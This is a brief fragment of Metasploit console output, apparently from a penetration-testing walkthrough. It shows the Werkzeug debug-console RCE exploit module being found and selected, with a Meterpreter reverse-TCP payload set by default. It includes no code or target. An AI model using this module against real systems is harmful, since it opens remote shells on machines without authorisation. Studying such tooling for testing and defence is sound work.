 Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/multi/http/werkzeug_debug_rce  2015-06-28       excellent  Yes    Werkzeug Debug
Shell Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/w
erkzeug_debug_rce
msf6 > use 0
[*] No payload configured, defaulting to python/meterpreter/reverse_tcp